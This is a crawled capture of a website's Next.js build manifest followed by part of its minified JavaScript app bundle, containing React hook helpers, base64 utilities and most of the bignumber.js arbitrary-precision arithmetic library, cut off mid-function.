-719d51e6040aac9e.js","static/chunks/7028-58cb0bba5ca9fdd7.js","static/chunks/1649-2e262b907a57a369.js","static/chunks/1169-8ab4cd48e17cbbb1.js","static/chunks/8114-045231f70ca7ea53.js","static/chunks/1929-74b48cd47be6c1ea.js","static/css/8afe543bc744656c.css","static/chunks/5086-ad42fe240f1973e8.js","static/chunks/7115-c2ff210934e83585.js","static/chunks/6954-15e8a775b1169f42.js","static/chunks/5400-4f21a8814603e6aa.js","static/chunks/7361-6ac6c6cacf8fc513.js","static/chunks/746-c128f6e14e7d2cff.js","static/chunks/3377-f07df2894253d87c.js","static/chunks/7206-9b88c19ab6b2faa4.js","static/chunks/8343-3d5a88c484f3e6e5.js","static/chunks/3378-0557de9c42e4a0bf.js","static/chunks/1691-0f50f6cb91d5447c.js","static/chunks/2345-caecb810b6387024.js","static/chunks/7044-edc5483a0eb31af1.js","static/chunks/6793-b5869131742f0df2.js","static/chunks/361-3ac18fb0c39ca6a2.js","static/chunks/6285-8a8177701a6d1882.js","static/chunks/5264-d0e159e7cd330da1.js","static/chunks/5865-14a829f86d8c8cd1.js","static/chunks/7961-09f9bde6eb57e92b.js","static/chunks/9021-9e5d9e108384b086.js","static/css/098af8dd3f04bcf4.css","static/chunks/5965-a0f606494b484509.js","static/chunks/6254-50026e7602db31dc.js","static/chunks/3578-9b91da2e5461ec98.js","static/chunks/8928-51a800daccaa2cda.js","static/chunks/4585-66c4ad657a2a823c.js","static/css/cf86b1f32fef093f.css","static/chunks/9970-821a610aba290c23.js","static/chunks/9739-1cca641d24be5a4c.js","static/chunks/8008-cf39e3b7b57e1c6e.js","static/chunks/2097-f9dba341232ee300.js","static/chunks/329-288133298a372a5e.js","static/css/9c20ea48519d0a36.css","static/chunks/7945-f5b5969da8b1d92d.js","static/css/e5d8f500ce0c7611.css","static/chunks/7663-283c780810a9e7f1.js","static/chunks/2650-1aacdbe3c9254af2.js","static/chunks/9773-251f0e9899e613b9.js","static/chunks/9586-884b5c9153abfd74.js","static/css/2f7c44c33a22eb9c.css","static/chunks/2101-046efee3c3393feb.js","static/chunks/913-43730e6aa0bb7c35.js","static/chunks/7674-c0219087d0cee966.js","static/chunks/1409-8e9d3c13d3822905.js","static/chunks/4617-2726aa25daddefc8.js","static/chunks/8236-fe02af6f67ec03ae.js","static/chunks/9701-7cff14050099cc69.js","static/chunks/973-f730248064186c1f.js","static/chunks/3513-1f6aa670c7db41c4.js","static/css/c3ac97e0ad82a493.css","static/chunks/4873-388b735e8a8caf2c.js","static/chunks/6731-de967a8e4366b583.js","static/chunks/1507-2826c8053cdea733.js","static/css/bb920db0ea6bf145.css","static/chunks/3067-128eb67bdd13f466.js","static/chunks/743-3b8e1f31788b7ef6.js","static/css/fff468ea626f7ca8.css","static/chunks/6413-a1d31dc495e62da5.js","static/chunks/2899-f0727f40979579d0.js","static/chunks/2695-7763b3af4cce16fe.js","static/chunks/6648-7f05bb3f497a9053.js","static/chunks/1875-58d3b57b88b2059d.js","static/chunks/7690-03506e7edccf202a.js","static/chunks/4294-029ddf60cd174a0b.js","static/chunks/6773-9eba6f031d01906a.js","static/chunks/2726-e137644e9f300164.js","static/css/1929190dc9a851c9.css","static/chunks/2545-d8d164423610398a.js","static/chunks/5239-c8931a0ba33a325d.js","static/css/17524db68e916a20.css","static/chunks/9166-62c265b59742d0d9.js","static/css/e8954bc9c5908db9.css","static/chunks/1389-ed28a436d7d81eba.js","static/chunks/5834-8789126cd085b774.js","static/css/04a0e448d028d4f3.css","static/chunks/3981-deed3887ddb14585.js","static/css/da4e693dab7e3b60.css","static/chunks/5809-47487364aea7d2dc.js","static/chunks/2835-235b90bab823e824.js","static/chunks/2323-e634cdf6f33efc15.js","static/chunks/2310-c3a7d807b3c28e28.js","static/chunks/842-f136d60b45cccfe1.js","static/chunks/2778-5ec7e475fadd2552.js","static/css/c2a331add45af83f.css","static/chunks/7303-ee2241fe4d6041c3.js","static/chunks/9657-91c320186c96b41c.js","static/chunks/3768-583e7b72b3263248.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.3dtzqd.vip:8004/_next/static/chunks/pages/_app-1eae44ef77d326fc.js
body_size: 135335
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2888],{3930:function(e,t,n){"use strict";var r=n(67294);t.Z=function(e){const t=(0,r.useRef)(e);return t.current=e,t}},45210:function(e,t,n){"use strict";var r=n(67294),i=n(3930),o=n(92770),a=n(31663);t.Z=e=>{a.Z&&((0,o.mf)(e)||console.error("useUnmount expected parameter is a function, got "+typeof e));const t=(0,i.Z)(e);(0,r.useEffect)((()=>()=>{t.current()}),[])}},8224:function(e,t,n){"use strict";function r(e,t){if(e===t)return!0;for(let n=0;n<e.length;n++)if(!Object.is(e[n],t[n]))return!1;return!0}n.d(t,{Z:function(){return r}})},48002:function(e,t,n){"use strict";n.d(t,{n:function(){return o}});var r=n(92770),i=n(52982);function o(e,t){if(!i.Z)return;if(!e)return t;let n;return n=(0,r.mf)(e)?e():"current"in e?e.current:e,n}},92770:function(e,t,n){"use strict";n.d(t,{mf:function(){return r},hj:function(){return i},G7:function(){return o}});const r=e=>"function"===typeof e,i=e=>"number"===typeof e,o=e=>"undefined"===typeof e},52982:function(e,t){"use strict";const n=!("undefined"===typeof window||!window.document||!window.document.createElement);t.Z=n},31663:function(e,t){"use strict";t.Z=!1},77967:function(e,t,n){"use strict";n.d(t,{Z:function(){return s}});var r=n(67294),i=n(45210),o=n(8224),a=n(48002);var s=(e=>(t,n,s)=>{const u=(0,r.useRef)(!1),c=(0,r.useRef)([]),l=(0,r.useRef)([]),f=(0,r.useRef)();e((()=>{var e;const r=(Array.isArray(s)?s:[s]).map((e=>(0,a.n)(e)));if(!u.current)return u.current=!0,c.current=r,l.current=n,void(f.current=t());r.length===c.current.length&&(0,o.Z)(r,c.current)&&(0,o.Z)(n,l.current)||(null===(e=f.current)||void 0===e||e.call(f),c.current=r,l.current=n,f.current=t())})),(0,i.Z)((()=>{var e;null===(e=f.current)||void 0===e||e.call(f),u.current=!1}))})(r.useEffect)},79742:function(e,t){"use strict";t.byteLength=function(e){var t=u(e),n=t[0],r=t[1];return 3*(n+r)/4-r},t.toByteArray=function(e){var t,n,o=u(e),a=o[0],s=o[1],c=new i(function(e,t,n){return 3*(t+n)/4-n}(0,a,s)),l=0,f=s>0?a-4:a;for(n=0;n<f;n+=4)t=r[e.charCodeAt(n)]<<18|r[e.charCodeAt(n+1)]<<12|r[e.charCodeAt(n+2)]<<6|r[e.charCodeAt(n+3)],c[l++]=t>>16&255,c[l++]=t>>8&255,c[l++]=255&t;2===s&&(t=r[e.charCodeAt(n)]<<2|r[e.charCodeAt(n+1)]>>4,c[l++]=255&t);1===s&&(t=r[e.charCodeAt(n)]<<10|r[e.charCodeAt(n+1)]<<4|r[e.charCodeAt(n+2)]>>2,c[l++]=t>>8&255,c[l++]=255&t);return c},t.fromByteArray=function(e){for(var t,r=e.length,i=r%3,o=[],a=16383,s=0,u=r-i;s<u;s+=a)o.push(c(e,s,s+a>u?u:s+a));1===i?(t=e[r-1],o.push(n[t>>2]+n[t<<4&63]+"==")):2===i&&(t=(e[r-2]<<8)+e[r-1],o.push(n[t>>10]+n[t>>4&63]+n[t<<2&63]+"="));return o.join("")};for(var n=[],r=[],i="undefined"!==typeof Uint8Array?Uint8Array:Array,o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",a=0,s=o.length;a<s;++a)n[a]=o[a],r[o.charCodeAt(a)]=a;function u(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var n=e.indexOf("=");return-1===n&&(n=t),[n,n===t?0:4-n%4]}function c(e,t,r){for(var i,o,a=[],s=t;s<r;s+=3)i=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),a.push(n[(o=i)>>18&63]+n[o>>12&63]+n[o>>6&63]+n[63&o]);return a.join("")}r["-".charCodeAt(0)]=62,r["_".charCodeAt(0)]=63},44431:function(e,t,n){var r;!function(i){"use strict";var o,a=/^-?(?:\d+(?:\.\d*)?|\.\d+)(?:e[+-]?\d+)?$/i,s=Math.ceil,u=Math.floor,c="[BigNumber Error] ",l=c+"Number primitive has more than 15 significant digits: ",f=1e14,d=14,h=9007199254740991,p=[1,10,100,1e3,1e4,1e5,1e6,1e7,1e8,1e9,1e10,1e11,1e12,1e13],v=1e7,g=1e9;function y(e){var t=0|e;return e>0||e===t?t:t-1}function m(e){for(var t,n,r=1,i=e.length,o=e[0]+"";r<i;){for(t=e[r++]+"",n=d-t.length;n--;t="0"+t);o+=t}for(i=o.length;48===o.charCodeAt(--i););return o.slice(0,i+1||1)}function b(e,t){var n,r,i=e.c,o=t.c,a=e.s,s=t.s,u=e.e,c=t.e;if(!a||!s)return null;if(n=i&&!i[0],r=o&&!o[0],n||r)return n?r?0:-s:a;if(a!=s)return a;if(n=a<0,r=u==c,!i||!o)return r?0:!i^n?1:-1;if(!r)return u>c^n?1:-1;for(s=(u=i.length)<(c=o.length)?u:c,a=0;a<s;a++)if(i[a]!=o[a])return i[a]>o[a]^n?1:-1;return u==c?0:u>c^n?1:-1}function _(e,t,n,r){if(e<t||e>n||e!==u(e))throw Error(c+(r||"Argument")+("number"==typeof e?e<t||e>n?" out of range: ":" not an integer: ":" not a primitive number: ")+String(e))}function w(e){var t=e.c.length-1;return y(e.e/d)==t&&e.c[t]%2!=0}function A(e,t){return(e.length>1?e.charAt(0)+"."+e.slice(1):e)+(t<0?"e":"e+")+t}function O(e,t,n){var r,i;if(t<0){for(i=n+".";++t;i+=n);e=i+e}else if(++t>(r=e.length)){for(i=n,t-=r;--t;i+=n);e+=i}else t<r&&(e=e.slice(0,t)+"."+e.slice(t));return e}o=function e(t){var n,r,i,o=L.prototype={constructor:L,toString:null,valueOf:null},S=new L(1),E=20,x=4,k=-7,C=21,T=-1e7,R=1e7,P=!1,j=1,B=0,I={prefix:"",groupSize:3,secondaryGroupSize:0,groupSeparator:",",decimalSeparator:".",fractionGroupSize:0,fractionGroupSeparator:"\xa0",suffix:""},N="0123456789abcdefghijklmnopqrstuvwxyz",D=!0;function L(e,t){var n,o,s,c,f,p,v,g,y=this;if(!(y instanceof L))return new L(e,t);if(null==t){if(e&&!0===e._isBigNumber)return y.s=e.s,void(!e.c||e.e>R?y.c=y.e=null:e.e<T?y.c=[y.e=0]:(y.e=e.e,y.c=e.c.slice()));if((p="number"==typeof e)&&0*e==0){if(y.s=1/e<0?(e=-e,-1):1,e===~~e){for(c=0,f=e;f>=10;f/=10,c++);return void(c>R?y.c=y.e=null:(y.e=c,y.c=[e]))}g=String(e)}else{if(!a.test(g=String(e)))return i(y,g,p);y.s=45==g.charCodeAt(0)?(g=g.slice(1),-1):1}(c=g.indexOf("."))>-1&&(g=g.replace(".","")),(f=g.search(/e/i))>0?(c<0&&(c=f),c+=+g.slice(f+1),g=g.substring(0,f)):c<0&&(c=g.length)}else{if(_(t,2,N.length,"Base"),10==t&&D)return z(y=new L(e),E+y.e+1,x);if(g=String(e),p="number"==typeof e){if(0*e!=0)return i(y,g,p,t);if(y.s=1/e<0?(g=g.slice(1),-1):1,L.DEBUG&&g.replace(/^0\.0*|\./,"").length>15)throw Error(l+e)}else y.s=45===g.charCodeAt(0)?(g=g.slice(1),-1):1;for(n=N.slice(0,t),c=f=0,v=g.length;f<v;f++)if(n.indexOf(o=g.charAt(f))<0){if("."==o){if(f>c){c=v;continue}}else if(!s&&(g==g.toUpperCase()&&(g=g.toLowerCase())||g==g.toLowerCase()&&(g=g.toUpperCase()))){s=!0,f=-1,c=0;continue}return i(y,String(e),p,t)}p=!1,(c=(g=r(g,t,10,y.s)).indexOf("."))>-1?g=g.replace(".",""):c=g.length}for(f=0;48===g.charCodeAt(f);f++);for(v=g.length;48===g.charCodeAt(--v););if(g=g.slice(f,++v)){if(v-=f,p&&L.DEBUG&&v>15&&(e>h||e!==u(e)))throw Error(l+y.s*e);if((c=c-f-1)>R)y.c=y.e=null;else if(c<T)y.c=[y.e=0];else{if(y.e=c,y.c=[],f=(c+1)%d,c<0&&(f+=d),f<v){for(f&&y.c.push(+g.slice(0,f)),v-=d;f<v;)y.c.push(+g.slice(f,f+=d));f=d-(g=g.slice(f)).length}else f-=v;for(;f--;g+="0");y.c.push(+g)}}else y.c=[y.e=0]}function U(e,t,n,r){var i,o,a,s,u;if(null==n?n=x:_(n,0,8),!e.c)return e.toString();if(i=e.c[0],a=e.e,null==t)u=m(e.c),u=1==r||2==r&&(a<=k||a>=C)?A(u,a):O(u,a,"0");else if(o=(e=z(new L(e),t,n)).e,s=(u=m(e.c)).length,1==r||2==r&&(t<=o||o<=k)){for(;s<t;u+="0",s++);u=A(u,o)}else if(t-=a,u=O(u,o,"0"),o+1>s){if(--t>0)for(u+=".";t--;u+="0");}else if((t+=o-s)>0)for(o+1==s&&(u+=".");t--;u+="0");return e.s<0&&i?"-"+u:u}function M(e,t){for(var n,r,i=1,o=new L(e[0]);i<e.length;i++)(!(r=new L(e[i])).s||(n=b(o,r))===t||0===n&&o.s===t)&&(o=r);return o}function F(e,t,n){for(var r=1,i=t.length;!t[--i];t.pop());for(i=t[0];i>=10;i/=10,r++);return(n=r+n*d-1)>R?e.c=e.e=null:n<T?e.c=[e.e=0]:(e.e=n,e.c=t),e}function z(e,t,n,r){var i,o,a,c,l,h,v,g=e.c,y=p;if(g){e:{for(i=1,c=g[0];c>=10;c/=10,i++);if((o=t-i)<0)o+=d,a=t,l=g[h=0],v=u(l/y[i-a-1]%10);else if((h=s((o+1)/d))>=g.length){if(!r)break e;for(;g.length<=h;g.push(0));l=v=0,i=1,a=(o%=d)-d+1}else{for(l=c=g[h],i=1;c>=10;c/=10,i++);v=(a=(o%=d)-d+i)<0?0:u(l/y[i-a-1]%10)}if(r=r||t<0||null!=g[h+1]||(a<0?l:l%y[i-a-1]),r=n<4?(v||r)&&(0==n||n==(e.s<0?3:2)):v>5||5==v&&(4==n||r||6==n&&(o>0?a>0?l/y[i-a]:0:g[h-1])%10&1||n==(e.s<0?8:7)),t<1||!g[0])return g.length=0,r?(t-=e.e+1,g[0]=y[(d-t%d)%d],e.e=-t||0):g[0]=e.e=0,e;if(0==o?(g.length=h,c=1,h--):(g.length=h+1,c=y[d-o],g[h]=a>0?u(l/y[i-a]%y[a])*c:0),r)for(;;){if(0==h){for(o=1,a=g[0];a>=10;a/=10,o++);for(a=g[0]+=c,c=1;a>=10;a/=10,c++);o!=c&&(e.e++,g[0]==f&&(g[0]=1));break}if(g[h]+=c,g[h]!=f)break;g[h--]=0,c=1}for(o=g.length;0===g[--o];g.pop());}e.e>R?e.c=e.e=null:e.e<T&&(e.c=[e.e=0])}return e}function Z(e){var t,n=e.e;return null===n?e.toString():(t=m(e.c),t=n<=k||n>=C?A(t,n):O(t,n,"0"),e.s<0?"-"+t:t)}return L.clone=e,L.ROUND_UP=0,L.ROUND_DOWN=1,L.ROUND_CEIL=2,L.ROUND_FLOOR=3,L.ROUND_HALF_UP=4,L.ROUND_HALF_DOWN=5,L.ROUND_HALF_EVEN=6,L.ROUND_HALF_CEIL=7,L.ROUND_HALF_FLOOR=8,L.EUCLID=9,L.config=L.set=function(e){var t,n;if(null!=e){if("object"!=typeof e)throw Error(c+"Object expected: "+e);if(e.hasOwnProperty(t="DECIMAL_PLACES")&&(_(n=e[t],0,g,t),E=n),e.hasOwnProperty(t="ROUNDING_MODE")&&(_(n=e[t],0,8,t),x=n),e.hasOwnProperty(t="EXPONENTIAL_AT")&&((n=e[t])&&n.pop?(_(n[0],-g,0,t),_(n[1],0,g,t),k=n[0],C=n[1]):(_(n,-g,g,t),k=-(C=n<0?-n:n))),e.hasOwnProperty(t="RANGE"))if((n=e[t])&&n.pop)_(n[0],-g,-1,t),_(n[1],1,g,t),T=n[0],R=n[1];else{if(_(n,-g,g,t),!n)throw Error(c+t+" cannot be zero: "+n);T=-(R=n<0?-n:n)}if(e.hasOwnProperty(t="CRYPTO")){if((n=e[t])!==!!n)throw Error(c+t+" not true or false: "+n);if(n){if("undefined"==typeof crypto||!crypto||!crypto.getRandomValues&&!crypto.randomBytes)throw P=!n,Error(c+"crypto unavailable");P=n}else P=n}if(e.hasOwnProperty(t="MODULO_MODE")&&(_(n=e[t],0,9,t),j=n),e.hasOwnProperty(t="POW_PRECISION")&&(_(n=e[t],0,g,t),B=n),e.hasOwnProperty(t="FORMAT")){if("object"!=typeof(n=e[t]))throw Error(c+t+" not an object: "+n);I=n}if(e.hasOwnProperty(t="ALPHABET")){if("string"!=typeof(n=e[t])||/^.?$|[+\-.\s]|(.).*\1/.test(n))throw Error(c+t+" invalid: "+n);D="0123456789"==n.slice(0,10),N=n}}return{DECIMAL_PLACES:E,ROUNDING_MODE:x,EXPONENTIAL_AT:[k,C],RANGE:[T,R],CRYPTO:P,MODULO_MODE:j,POW_PRECISION:B,FORMAT:I,ALPHABET:N}},L.isBigNumber=function(e){if(!e||!0!==e._isBigNumber)return!1;if(!L.DEBUG)return!0;var t,n,r=e.c,i=e.e,o=e.s;e:if("[object Array]"=={}.toString.call(r)){if((1===o||-1===o)&&i>=-g&&i<=g&&i===u(i)){if(0===r[0]){if(0===i&&1===r.length)return!0;break e}if((t=(i+1)%d)<1&&(t+=d),String(r[0]).length==t){for(t=0;t<r.length;t++)if((n=r[t])<0||n>=f||n!==u(n))break e;if(0!==n)return!0}}}else if(null===r&&null===i&&(null===o||1===o||-1===o))return!0;throw Error(c+"Invalid BigNumber: "+e)},L.maximum=L.max=function(){return M(arguments,-1)},L.minimum=L.min=function(){return M(arguments,1)},L.random=function(){var e=9007199254740992,t=Math.random()*e&2097151?function(){return u(Math.random()*e)}:function(){return 8388608*(1073741824*Math.random()|0)+(8388608*Math.random()|0)};return function(e){var n,r,i,o,a,l=0,f=[],h=new L(S);if(null==e?e=E:_(e,0,g),o=s(e/d),P)if(crypto.getRandomValues){for(n=crypto.getRandomValues(new Uint32Array(o*=2));l<o;)(a=131072*n[l]+(n[l+1]>>>11))>=9e15?(r=crypto.getRandomValues(new Uint32Array(2)),n[l]=r[0],n[l+1]=r[1]):(f.push(a%1e14),l+=2);l=o/2}else{if(!crypto.randomBytes)throw P=!1,Error(c+"crypto unavailable");for(n=crypto.randomBytes(o*=7);l<o;)(a=281474976710656*(31&n[l])+1099511627776*n[l+1]+4294967296*n[l+2]+16777216*n[l+3]+(n[l+4]<<16)+(n[l+5]<<8)+n[l+6])>=9e15?crypto.randomBytes(7).copy(n,l):(f.push(a%1e14),l+=7);l=o/7}if(!P)for(;l<o;)(a=t())<9e15&&(f[l++]=a%1e14);for(o=f[--l],e%=d,o&&e&&(a=p[d-e],f[l]=u(o/a)*a);0===f[l];f.pop(),l--);if(l<0)f=[i=0];else{for(i=-1;0===f[0];f.splice(0,1),i-=d);for(l=1,a=f[0];a>=10;a/=10,l++);l<d&&(i-=d-l)}return h.e=i,h.c=f,h}}(),L.sum=function(){for(var e=1,t=arguments,n=new L(t[0]);e<t.length;)n=n.plus(t[e++]);return n},r=function(){var e="0123456789";function t(e,t,n,r){for(var i,o,a=[0],s=0,u=e.length;s<u;){for(o=a.length;o--;a[o]*=t);for(a[0]+=r.indexOf(e.charAt(s++)),i=0;i<a.length;i++)a[i]>n-1&&(null==a[i+1]&&(a[i+1]=0),a[i+1]+=a[i]/n|0,a[i]%=n)}return a.reverse()}return function(r,i,o,a,s){var u,c,l,f,d,h,p,v,g=r.indexOf("."),y=E,b=x;for(g>=0&&(f=B,B=0,r=r.replace(".",""),h=(v=new L(i)).pow(r.length-g),B=f,v.c=t(O(m(h.c),h.e,"0"),10,o,e),v.e=v.c.length),l=f=(p=t(r,i,o,s?(u=N,e):(u=e,N))).length;0==p[--f];p.pop());if(!p[0])return u.charAt(0);if(g<0?--l:(h.c=p,h.e=l,h.s=a,p=(h=n(h,v,y,b,o)).c,d=h.r,l=h.e),g=p[c=l+y+1],f=o/2,d=d||c<0||null!=p[c+1],d=b<4?(null!=g||d)&&(0==b||b==(h.s<0?3:2)):g>f||g==f&&(4==b||d||6==b&&1&p[c-1]||b==(h.s<0?8:7)),c<1||!p[0])r=d?O(u.charAt(1),-y,u.charAt(0)):u.charAt(0);else{if(p.length=c,d)for(--o;++p[--c]>o;)p[c]=0,c||(++l,p=[1].concat(p));for(f=p.length;!p[--f];);for(g=0,r="";g<=f;r+=u.charAt(p[g++]));r=O(r,l,u.charAt(0))}return r}}(),n=function(){function e(e,t,n){var r,i,o,a,s=0,u=e.length,c=t%v,l=t/v|0;for(e=e.slice();u--;)s=((i=c*(o=e[u]%v)+(r=l*o+(a=e[u]/v|0)*c)%v*v+s)/n|0)+(r/v|0)+l*a,e[u]=i%n;return s&&(e=[s].concat(e)),e}function t(e,t,n,r){var i,o;if(n!=r)o=n>r?1:-1;else for(i=o=0;i<n;i++)if(e[i]!=t[i]){o=e[i]>t[i]?1:-1;break}return o}function n(e,t,n,r){for(var i=0;n--;)e[n]-=i,i=e[n]<t[n]?1:0,e[n]=i*r+e[n]-t[n];for(;!e[0]&&e.length>1;e.splice(0,1));}return function(r,i,o,a,s){var c,l,h,p,v,g,m,b,_,w,A,O,S,E,x,k,C,T=r.s==i.s?1:-1,R=r.c,P=i.c;if(!R||!R[0]||!P||!P[0])return new L(r.s&&i.s&&(R?!P||R[0]!=P[0]:P)?R&&0==R[0]||!P?0*T:T/0:NaN);for(_=(b=new L(T)).c=[],T=o+(l=r.e-i.e)+1,s||(s=f,l=y(r.e/d)-y(i.e/d),T=T/d|0),h=0;P[h]==(R[h]||0);h++);if(P[h]>(R[h]||0)&&l--,T<0)_.push(1),p=!0;else{for(E=R.length,k=P.length,h=0,T+=2,(v=u(s/(P[0]+1)))>1&&(P=e(P,v,s),R=e(R,v,s),k=P.length,E=R.length),S=k,A=(w=R.slice(0,k)).length;A<k;w[A++]=0);C=P.slice(),C=[0].concat(C),x=P[0],P[1]>=s/2&&x++;do{if(v=0,(c=t(P,w,k,A))<0){if(O=w[0],k!=A&&(O=O*s+(w[1]||0)),(v=u(O/x))>1)for(v>=s&&(v=s-1),m=(g=e(P,v,s)).length,A=w.length;1==t(g,w,m,A);)v--,n(g,k<m?C:P,m,s),m=g.length,c=1;else 0==v&&(c=v=1),m=(g=P.slice()).length;if(m<A&&(g=[0].concat(g)),n(w,g,A,s),A=w.length,-1==c)for(;t(P,w,k,A)<1;)v++,n(w,k<A?C:P,A,s),A=w.length}else 0===c&&(v++,w=[0]);_[h++]=v,w[0]?w[A++]=R[S]||0:(w=[R[S]],A=1)}while((S++<E||null!=w[0])&&T--);p=null!=w[0],_[0]||_.splice(0,1)}if(s==f){for(h=1,T=_[0];T>=10;T/=10,h++);z(b,o+(b.e=h+l*d-1)+1,a,p)}else b.e=l,b.r=+p;return b}}(),i=function(){var e=/^(-?)0([xbo])(?=\w[\w.]*$)/i,t=/^([^.]+)\.$/,n=/^\.([^.]+)$/,r=/^-?(Infinity|NaN)$/,i=/^\s*\+(?=[\w.])|^\s+|\s+$/g;return function(o,a,s,u){var l,f=s?a:a.replace(i,"");if(r.test(f))o.s=isNaN(f)?null:f<0?-1:1;else{if(!s&&(f=f.replace(e,(function(e,t,n){return l="x"==(n=n.toLowerCase())?16:"b"==n?2:8,u&&u!=l?e:t})),u&&(l=u,f=f.replace(t,"$1").replace(n,"0.$1")),a!=f))return new L(f,l);if(L.DEBUG)throw Error(c+"Not a"+(u?" base "+u:"")+" number: "+a);o.s=null}o.c=o.e=null}}(),o.absoluteValue=o.abs=function(){var e=new L(this);return e.s<0&&(e.s=1),e},o.comparedTo=function(e,t){return b(this,new L(e,t))},o.decimalPlaces=o.dp=function(e,t){var n,r,i,o=this;if(null!=e)return _(e,0,g),null==t?t=x:_(t,0,8),z(new L(o),e+o.e+1,t);if(!(n=o.c))return null;if(r=((i=n.length-1)-y(this.e/d))*d,i=n[i])for(;i%10==0;i/=10,r--);return r<0&&(r=0),r},o.dividedBy=o.div=function(e,t){return n(this,new L(e,t),E,x)},o.dividedToIntegerBy=o.idiv=function(e,t){return n(this,new L(e,t),0,1)},o.exponentiatedBy=o.pow=function(e,t){var n,r,i,o,a,l,f,h,p=this;if((e=new L(e)).c&&!e.isInteger())throw Error(c+"Exponent not an integer: "+Z(e));if(null!=t&&(t=new L(t)),a=e.e>14,!p.c||!p.c[0]||1==p.c[0]&&!p.e&&1==p.c.length||!e.c||!e.c[0])return h=new L(Math.pow(+Z(p),a?e.s*(2-w(e)):+Z(e))),t?h.mod(t):h;if(l=e.s<0,t){if(t.c?!t.c[0]:!t.s)return new L(NaN);(r=!l&&p.isInteger()&&t.isInteger())&&(p=p.mod(t))}else{if(e.e>9&&(p.e>0||p.e<-1||(0==p.e?p.c[0]>1||a&&p.c[1]>=24e7:p.c[0]<8e13||a&&p.c[0]<=9999975e7)))return o=p.s<0&&w(e)?-0:0,p.e>-1&&(o=1/o),new L(l?1/o:o);B&&(o=s(B/d+2))}for(a?(n=new L(.5),l&&(e.s=1),f=w(e)):f=(i=Math.abs(+Z(e)))%2,h=new L(S);;){if(f){if(!(h=h.times(p)).c)break;o?h.c.length>o&&(h.c.length=o):r&&(h=h.mod(t))}if(i){if(0===(i=u(i/2)))break;f=i%2}else if(z(e=e.times(n),e.e+1,1),e.e>14)f=w(e);else{if(0===(i=+Z(e)))break;f=i%2}p=p.times(p),o?p.c&&p.c.length>o&&(p.c.length=o):r&&(p=p.mod(t))}return r?h:(l&&(h=S.div(h)),t?h.mod(t):o?z(h,B,x,undefined):h)},o.integerValue=function(e){var t=new L(this);return null==e?e=x:_(e,0,8),z(t,t.e+1,e)},o.isEqualTo=o.eq=function(e,t){return 0===b(this,new L(e,t))},o.isFinite=function(){return!!this.c},o.isGreaterThan=o.gt=function(e,t){return b(this,new L(e,t))>0},o.isGreaterThanOrEqualTo=o.gte=function(e,t){return 1===(t=b(this,new L(e,t)))||0===t},o.isInteger=function(){return!!this.c&&y(this.e/d)>this.c.length-2},o.isLessThan=o.lt=function(e,t){return b(this,new L(e,t))<0},o.isLessThanOrEqualTo=o.lte=function(e,t){return-1===(t=b(this,new L(e,t)))||0===t},o.isNaN=function(){return!this.s},o.isNegative=function(){return this.s<0},o.isPositive=function(){return this.s>0},o.isZero=function(){return!!this.c&&0==this.c[0]},o.minus=function(e,t){var n,r,i,o,a=this,s=a.s;if(t=(e=new L(e,t)).s,!s||!t)return new L(NaN);if(s!=t)return e.s=-t,a.plus(e);var u=a.e/d,c=e.e/d,l=a.c,h=e.c;if(!u||!c){if(!l||!h)return l?(e.s=-t,e):new L(h?a:NaN);if(!l[0]||!h[0])return h[0]?(e.s=-t,e):new L(l[0]?a:3==x?-0:0)}if(u=y(u),c=y(c),l=l.slice(),s=u-c){for((o=s<0)?(s=-s,i=l):(c=u,i=h),i.reverse(),t=s;t--;i.push(0));i.reverse()}else for(r=(o=(s=l.length)<(t=h.length))?s:t,s=t=0;t<r;t++)if(l[t]!=h[t]){o=l[t]<h[t];break}if(o&&(i=l,l=h,h=i,e.s=-e.s),(t=(r=h.length)-(n=l.length))>0)for(;t--;l[n++]=0);for(t=f-1;r>s;){if(l[--r]<h[r]){for(n=r;n&&!l[--n];l[n]=t);--l[n],l[r]+=f}l[r]-=h[r]}for(;0==l[0];l.splice(0,1),--c);return l[0]?F(e,l,c):(e.s=3==x?-1:1,e.c=[e.e=0],e)},o.modulo=o.mod=function(e,t){var r,i,o=this;return e=new L(e,t),!o.c||!e.s||e.c&&!e.c[0]?new L(NaN):!e.c||o.c&&!o.c[0]?new L(o):(9==j?(i=e.s,e.s=1,r=n(o,e,0,3),e.s=i,r.s*=i):r=n(o,e,0,j),(e=o.minus(r.times(e))).c[0]||1!=j||(e.s=o.s),e)},o.multipliedBy=o.times=function(e,t){var n,r,i,o,a,s,u,c,l,h,p,g,m,b,_,w=this,A=w.c,O=(e=new L(e,t)).c;if(!A||!O||!A[0]||!O[0])return!w.s||!e.s||A&&!A[0]&&!O||O&&!O[0]&&!A?e.c=e.e=e.s=null:(e.s*=w.s,A&&O?(e.c=[0],e.e=0):e.c=e.e=null),e;for(r=y(w.e/d)+y(e.e/d),e.s*=w.s,(u=A.length)<(h=O.length)&&(m=A,A=O,O=m,i=u,u=h,h=i),i=u+h,m=[];i--;m.push(0));for(b=f,_=v,i=h;--i>=0;){for(n=0,p=O[i]%_,g=O[i]/_|0,o=i+(a=u);o>i;)n=((c=p*(c=A[--a]%_)+(s=g*c+(l=A[a]/_|0)*p)%_*_+m[o]+n)/b|0)+(s/_|0)+g*l,m[o--]=c%b;m[o]=n}return n?++r:m.splice(0,1),F(e,m,r)},o.negated=function(){var e=new L(this);return e.s=-e.s||null,e},o.plus=function(e,t){var n,r=this,i=r.s;if(t=(e=new L(e,t)).s,!i||!t)return new L(NaN);if(i!=t)return e.s=-t,r.minus(e);var o=r.e/d,a=e.e/d,s=r.c,u=e.c;if(!o||!a){if(!s||!u)return new L(i/0);if(!s[0]||!u[0])return u[0]?e:new L(s[0]?r:0*i)}if(o=y(o),a=y(a),s=s.slice(),i=o-a){for(i>0?(a=o,n=u):(i=-i,n=s),n.reverse();i--;n.push(0));n.reverse()}for((i=s.length)-(t=u.length)<0&&(n=u,u=s,s=n,t=i),i=0;t;)i=(s[--t]=s[t]+u[t]+i)/f|0,s[t]=f===s[t]?0:s[t]%f;return i&&(s=[i].concat(s),++a),F(e,s,a)},o.precision=o.sd=function(e,t){var n,r,i,o=this;if(null!=e&&e!==!!e)return _(e,1,g),null==t?t=x:_(t,0,8),z(new L(o),e,t);if(!(n=o.c))return 